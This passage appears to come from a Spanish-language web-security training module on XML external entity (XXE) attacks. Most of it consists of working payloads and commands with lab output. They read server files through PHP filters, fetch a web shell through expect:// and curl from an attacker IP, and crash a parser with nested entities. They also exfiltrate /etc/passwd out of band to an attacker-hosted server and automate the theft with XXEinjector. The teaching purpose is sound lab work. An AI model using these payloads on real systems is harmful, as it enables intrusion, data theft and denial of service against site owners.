Afortunadamente, PHP proporciona filtros de envoltura (wrapper filters) que nos permiten codificar en Base64 ciertos recursos (incluidos archivos); en este caso, la salida final en Base64 no rompería el formato XML. Para lograrlo, en lugar de usar file:// como nuestra referencia, utilizaremos el wrapper php://filter/ de PHP. Con este filtro, podemos especificar el codificador convert.base64-encode y luego añadir el recurso de entrada (por ejemplo, resource=index.php), de la siguiente manera:
1
2
3
<!DOCTYPE email [
<!ENTITY company SYSTEM "php://filter/convert.base64-encode/resource=index.php">
]>
Con esto, podemos enviar nuestra solicitud y obtendremos la cadena codificada en Base64 del archivo index.php:

Podemos seleccionar la cadena Base64, hacer clic en la pestaña Inspector de Burp (en el panel derecho) y nos mostrará el archivo decodificado.
Este truco solo funciona con aplicaciones web en PHP.
Ejecución Remota de Código (RCE) con XXE
Además de leer archivos locales, es posible que podamos obtener la ejecución de código en el servidor remoto. El método más sencillo sería buscar claves SSH o intentar utilizar un truco de robo de hashes en aplicaciones web basadas en Windows, realizando una llamada a nuestro servidor. Si esto no funciona, todavía podríamos ejecutar comandos en aplicaciones web basadas en PHP a través del filtro php://expect, aunque esto requiere que el módulo expect de PHP esté instalado y habilitado.
Si el XXE imprime directamente su salida, podemos ejecutar comandos básicos como expect://id, y la página debería imprimir el resultado del comando. Sin embargo, si no tuviéramos acceso a la salida o necesitáramos ejecutar un comando más complicado (por ejemplo, una reverse shell), la sintaxis XML podría romperse y el comando podría no ejecutarse.
El método más eficiente para convertir un XXE en RCE es descargar una web shell desde nuestro servidor y escribirla en la aplicación web, para luego interactuar con ella y ejecutar comandos. Para ello, podemos empezar escribiendo una web shell básica en PHP y cargando un servidor web de Python, de la siguiente manera:
1
2
3
4
5
6
7
8
9
10
<?xml version="1.0"?>
<!DOCTYPE email [
<!ENTITY company SYSTEM "expect://curl$IFS-O$IFS'OUR_IP/shell.php'">
]>
<root>
<name></name>
<tel></tel>
<email>&company;</email>
<message></message>
</root>
| Hemos sustituido todos los espacios del código XML anterior por $IFS, para evitar romper la sintaxis XML. Además, muchos otros caracteres como | , > y { pueden romper el código, por lo que debemos evitar su uso. |
Una vez enviada la solicitud, deberíamos recibir una solicitud en nuestro equipo para el archivo shell.php, tras lo cual podremos interactuar con el shell web en el servidor remoto para ejecutar código.
El módulo expect no está habilitado/instalado de forma predeterminada en los servidores PHP modernos, por lo que es posible que este ataque no siempre funcione. Por este motivo, XXE se utiliza normalmente para revelar archivos locales confidenciales y código fuente, lo que puede revelar vulnerabilidades adicionales o formas de obtener la ejecución de código.
Otros Ataques XXE
Otro ataque común que suele llevarse a cabo a través de las vulnerabilidades XXE es la explotación de SSRF (Server-Side Request Forgery). Este se utiliza para enumerar puertos abiertos localmente y acceder a sus páginas, entre otras páginas web restringidas, utilizando la vulnerabilidad XXE como puente. El módulo de Server-Side Attacks cubre a fondo el SSRF, y las mismas técnicas pueden aplicarse mediante ataques XXE.
Por último, un uso común de los ataques XXE es causar una Denegación de Servicio (DoS) al servidor web que aloja la aplicación, utilizando el siguiente payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
<?xml version="1.0"?>
<!DOCTYPE email [
<!ENTITY a0 "DOS" >
<!ENTITY a1 "&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;">
<!ENTITY a2 "&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;">
<!ENTITY a3 "&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;">
<!ENTITY a4 "&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;">
<!ENTITY a5 "&a4;&a4;&a4;&a4;&a4;&a4;&a4;&a4;&a4;&a4;">
<!ENTITY a6 "&a5;&a5;&a5;&a5;&a5;&a5;&a5;&a5;&a5;&a5;">
<!ENTITY a7 "&a6;&a6;&a6;&a6;&a6;&a6;&a6;&a6;&a6;&a6;">
<!ENTITY a8 "&a7;&a7;&a7;&a7;&a7;&a7;&a7;&a7;&a7;&a7;">
<!ENTITY a9 "&a8;&a8;&a8;&a8;&a8;&a8;&a8;&a8;&a8;&a8;">
<!ENTITY a10 "&a9;&a9;&a9;&a9;&a9;&a9;&a9;&a9;&a9;&a9;">
]>
<root>
<name></name>
<tel></tel>
<email>&a10;</email>
<message></message>
</root>
Este payload define la entidad a0 como DOS, la referencia en a1 varias veces, referencia a1 en a2, y así sucesivamente hasta que la memoria del servidor back-end se agota debido a los bucles de autorreferencia. Sin embargo, este ataque ya no funciona con los servidores web modernos (por ejemplo, Apache), ya que protegen contra la autorreferencia de entidades.
Divulgación Avanzada de Archivos
No todas las vulnerabilidades XXE son directas de explotar, algunos formatos de archivo pueden no ser legibles mediante un XXE básico, mientras que en otros casos, la aplicación web podría no mostrar ningún valor de entrada, por lo que tendríamos que intentar forzar la salida a través de errores.
Exfiltración Avanzada con CDATA
Antes vimos cómo usar filtros de PHP para codificar archivos fuente, evitando que rompieran el formato XML. Pero, ¿qué pasa con otros tipos de aplicaciones web? Podemos utilizar otro método para extraer cualquier tipo de datos (incluidos datos binarios) en cualquier backend. Para mostrar datos que no se ajustan al formato XML, podemos envolver el contenido de la referencia al archivo externo con una etiqueta CDATA (por ejemplo, <![CDATA[ CONTENIDO_DEL_ARCHIVO ]]>). De esta forma, el analizador XML considerará esta parte como datos sin procesar (raw data), que pueden contener cualquier carácter especial.
Una forma sencilla de abordar este problema sería definir una entidad interna begin con <![CDATA[, una entidad interna end con ]]>, y luego colocar nuestra entidad de archivo externo entre ambas. Así, debería ser considerado como un elemento CDATA, de la siguiente manera:
1
2
3
4
5
6
<!DOCTYPE email [
<!ENTITY begin "<![CDATA[">
<!ENTITY file SYSTEM "file:///var/www/html/submitDetails.php">
<!ENTITY end "]]>">
<!ENTITY joined "&begin;&file;&end;">
]>
Después de eso, si hacemos referencia a la entidad &joined;, debería contener nuestros datos escapados. Sin embargo, esto no funcionará, ya que XML impide unir entidades internas y externas, por lo que tendremos que encontrar una forma mejor de hacerlo.
Para evitar esta limitación, podemos utilizar entidades de parámetro XML, un tipo especial de entidad que comienza con el carácter % y solo se puede utilizar dentro del DTD. Lo que hace únicas a las entidades de parámetro es que, si las referenciamos desde una fuente externa (por ejemplo, nuestro propio servidor), todas ellas se considerarían externas y se podrían:
1
<!ENTITY joined "%begin;%file;%end;">
Por lo tanto, intentemos leer el archivo submitDetails.php almacenando primero la línea anterior en un archivo DTD (por ejemplo, xxe.dtd), alojándolo en nuestra máquina y, a continuación, haciéndole referencia como una entidad externa en la aplicación web de destino:
1
$ echo '<!ENTITY joined "%begin;%file;%end;">' > xxe.dtd
1
2
3
$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Ahora, podemos hacer referencia a nuestra entidad externa (xxe.dtd) y luego imprimir la entidad &joined; que definimos anteriormente, que debería contener el contenido del archivo submitDetails.php:
1
2
3
4
5
6
7
8
9
<!DOCTYPE email [
<!ENTITY % begin "<![CDATA["> <!-- prepend the beginning of the CDATA tag -->
<!ENTITY % file SYSTEM "file:///var/www/html/submitDetails.php"> <!-- reference external file -->
<!ENTITY % end "]]>"> <!-- append the end of the CDATA tag -->
<!ENTITY % xxe SYSTEM "http://OUR_IP:8000/xxe.dtd"> <!-- reference our external DTD -->
%xxe;
]>
...
<email>&joined;</email> <!-- reference the &joined; entity to print the file content -->
Una vez que escribimos nuestro archivo xxe.dtd, lo alojamos en nuestra máquina y luego añadimos las líneas anteriores a nuestra solicitud HTTP a la aplicación web vulnerable, finalmente podemos obtener el contenido del archivo submitDetails.php:

Como podemos ver, logramos obtener el código fuente del archivo sin necesidad de codificarlo en base64, lo que ahorra mucho tiempo al revisar múltiples archivos en busca de secretos y contraseñas.
En algunos servidores web modernos, es posible que no podamos leer ciertos archivos (como index.php), ya que el servidor podría estar previniendo ataques de denegación de servicio (DoS) causados por la autorreferencia de archivos o entidades (es decir, un bucle de referencia de entidades XML).
Este truco resulta extremadamente útil cuando el método de XXE básico falla o cuando nos enfrentamos a otros entornos de desarrollo web que no sean PHP.
XXE Basado en Errores
Otra situación en la que podemos encontrarnos es aquella donde la aplicación web no muestra ninguna salida, por lo que no podemos controlar ninguna de las entidades de entrada XML para escribir su contenido. En tales casos, estaríamos ante un escenario ciego (blind) al resultado del XML y no podríamos recuperar el contenido de los archivos usando nuestros métodos habituales.
Si la aplicación web muestra errores de tiempo de ejecución (por ejemplo, errores de PHP) y no tiene un manejo de excepciones adecuado para la entrada XML, podemos aprovechar este fallo para leer la salida del exploit XXE. Si la aplicación no escribe la salida XML ni muestra errores, estaríamos ante una situación completamente ciega.
Consideremos en /error, en el cual ninguna de las entidades de entrada XML se muestra en pantalla. Debido a esto, no tenemos ninguna entidad que podamos controlar para imprimir el contenido del archivo. Primero, intentemos enviar datos XML malformados y veamos si la aplicación muestra algún error. Para ello, podemos eliminar cualquiera de las etiquetas de cierre, cambiar una para que no cierre (por ejemplo, <roo> en lugar de <root>), o simplemente hacer referencia a una entidad inexistente:
Vemos que, en efecto, logramos que la aplicación web mostrara un error, revelando además el directorio del servidor web, que podemos usar para leer el código fuente de otros archivos. Ahora, podemos explotar este fallo para exfiltrar el contenido de los archivos. Para ello, utilizaremos una técnica similar a la anterior; primero, alojaremos un archivo DTD que contenga el siguiente payload:
1
2
<!ENTITY % file SYSTEM "file:///etc/hosts">
<!ENTITY % error "<!ENTITY content SYSTEM '%nonExistingEntity;/%file;'>">
El payload anterior define la entidad de parámetro %file y luego la une con una entidad que no existe. En nuestro ejercicio anterior, estábamos uniendo tres cadenas. En este caso, %nonExistingEntity; no existe, por lo que la aplicación web lanzará un error indicando que dicha entidad no existe, incluyendo el contenido de nuestro %file como parte del error. Existen muchas otras variables que pueden causar un error, como una URI mal formada o caracteres no permitidos en el archivo referenciado.
Ahora, podemos llamar a nuestro script DTD externo y luego hacer referencia a la entidad error, de la siguiente manera:
1
2
3
4
5
<!DOCTYPE email [
<!ENTITY % remote SYSTEM "http://OUR_IP:8000/xxe.dtd">
%remote;
%error;
]>
Una vez que alojemos nuestro script DTD y enviemos el payload anterior como nuestros datos XML (no es necesario incluir otros datos XML), obtendremos el contenido del archivo /etc/hosts:
Este método también puede usarse para leer el código fuente de los archivos. Todo lo que tenemos que hacer es cambiar el nombre del archivo en nuestro script DTD para que apunte al archivo que queremos leer (por ejemplo, "file:///var/www/html/submitDetails.php"). Sin embargo, este método no es tan fiable como el anterior para leer archivos fuente, ya que puede tener limitaciones de longitud y ciertos caracteres especiales aún podrían corromper la respuesta.
Exfiltración de Datos Blind (Ciega)
Antes vimos un ejemplo de una vulnerabilidad XXE ciega donde no recibíamos ninguna salida que contuviera nuestras entidades de entrada XML. Como el servidor web mostraba errores de tiempo de ejecución de PHP, pudimos usar ese fallo para leer archivos. Ahora veremos cómo obtener el contenido de los archivos en una situación completamente ciega, donde no obtenemos ni la salida de las entidades ni errores de PHP.
Exfiltración de Datos Out-of-band (OOB)
Para estos casos, podemos utilizar un método conocido como Exfiltración de Datos Out-of-band (OOB), que se usa frecuentemente en casos ciegos similares con muchos ataques web, como inyecciones SQL ciegas, inyecciones de comandos ciegas, XSS ciego y, por supuesto, XXE ciego.
En nuestros ataques anteriores, ya utilizamos un ataque out-of-band al alojar el archivo DTD en nuestra máquina y hacer que la aplicación web se conectara a nosotros. Esta vez el ataque será muy similar, con una diferencia significativa: en lugar de que la aplicación web vuelque nuestra entidad file en una entidad XML específica, haremos que la aplicación envíe una solicitud web a nuestro servidor con el contenido del archivo que estamos leyendo incluido en la URL.
Para lograr esto, primero utilizaremos una entidad de parámetro para el contenido del archivo que estamos leyendo, usando filtros de PHP para codificarlo en base64. Luego, crearemos otra entidad de parámetro externa que apunte a nuestra IP y colocaremos el valor del parámetro file como parte de la URL solicitada a través de HTTP:
1
2
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % oob "<!ENTITY content SYSTEM 'http://OUR_IP:8000/?content=%file;'>">
Si, por ejemplo, el archivo que queremos leer tuviera el contenido XXE_SAMPLE_DATA, entonces el parámetro del archivo contendría sus datos codificados en base64 (WFhFX1NBTVBMRV9EQVRB). Cuando el XML intenta hacer referencia al parámetro externo oob de nuestra máquina, solicitará http://OUR_IP:8000/?content=WFhFX1NBTVBMRV9EQVRB.
Por último, podemos decodificar la cadena WFhFX1NBTVBMRV9EQVRB para obtener el contenido del archivo. Incluso podemos escribir un sencillo script PHP que detecte automáticamente el contenido del archivo codificado, lo descodifique y lo envíe al terminal:
1
2
3
4
5
<?php
if(isset($_GET['content'])){
error_log("\n\n" . base64_decode($_GET['content']));
}
?>
Por lo tanto, primero escribiremos el código PHP anterior en index.php y, a continuación, iniciaremos un servidor PHP en el puerto 8000:
1
$ vi index.php # escribimos el código PHP de arriba
1
2
3
$ php -S 0.0.0.0:8000
PHP 7.4.3 Development Server (http://0.0.0.0:8000) started
Ahora, para iniciar nuestro ataque, podemos utilizar un payload similar a la que utilizamos en el ataque basado en errores y simplemente añadir
1
2
3
4
5
6
7
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
<!ENTITY % remote SYSTEM "http://OUR_IP:8000/xxe.dtd">
%remote;
%oob;
]>
<root>&content;</root>

1
2
3
4
5
6
7
8
9
10
PHP 7.4.3 Development Server (http://0.0.0.0:8000) started
10.10.14.16:46256 Accepted
10.10.14.16:46256 [200]: (null) /xxe.dtd
10.10.14.16:46256 Closing
10.10.14.16:46258 Accepted
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...SNIP...
Además de almacenar nuestros datos codificados en base64 como parámetro de nuestra URL, podemos utilizar la exfiltración DNS OOB colocando los datos codificados como un subdominio de nuestra URL (por ejemplo, ENCODEDTEXT.our.website.com) y, a continuación, utilizar una herramienta como tcpdump para capturar cualquier tráfico entrante y decodificar la cadena del subdominio para obtener los datos. Es cierto que este método es más avanzado y requiere más esfuerzo para exfiltrar los datos.
Exfiltración OOB Automatizada
Aunque en algunas instancias es necesario utilizar el método manual, en muchos otros casos podemos automatizar el proceso de exfiltración de datos XXE ciego con herramientas especializadas. Una de estas herramientas es XXEinjector. Esta herramienta soporta la mayoría de los trucos que hemos aprendido, incluyendo XXE básico, exfiltración de código fuente mediante CDATA, XXE basado en errores y XXE ciego OOB.
Para utilizar esta herramienta en una exfiltración OOB automatizada, primero debemos clonar la herramienta en nuestra máquina:
1
2
3
4
$ git clone https://github.com/enjoiz/XXEinjector.git
Cloning into 'XXEinjector'...
...SNIP...
Una vez que tengamos la herramienta, podemos copiar la solicitud HTTP de Burp y escribirla en un archivo para que la herramienta la utilice. No debemos incluir los datos XML completos, solo la primera línea, y escribir XXEINJECT después de ella como localizador de posición para la herramienta:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /blind/submitDetails.php HTTP/1.1
Host: 10.129.201.94
Content-Length: 169
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://10.129.201.94
Referer: http://10.129.201.94/blind/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
XXEINJECT
Ahora podemos ejecutar la herramienta utilizando los parámetros --host y --httpport para nuestra IP y puerto, --file para el archivo de solicitud que creamos anteriormente y --path para el archivo que deseamos leer. También seleccionaremos los flags --oob=http y --phpfilter para repetir el ataque OOB que realizamos manualmente:
1
2
3
4
5
6
$ ruby XXEinjector.rb --host=[tun0 IP] --httpport=8000 --file=/tmp/xxe.req --path=/etc/passwd --oob=http --phpfilter
...SNIP...
[+] Sending request with malicious XML.
[+] Responding with XML for: /etc/passwd
[+] Retrieved data:
Vemos que la herramienta no imprimió los datos directamente. Esto se debe a que estamos codificando los datos en Base64, por lo que no se muestran en la terminal. En cualquier caso, todos los archivos exfiltrados se almacenan en la carpeta Logs dentro del directorio de la herramienta, donde podemos encontrar nuestro archivo:
1
2
3
4
5
$ cat Logs/10.129.201.94/etc/passwd.log
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
...SNIP..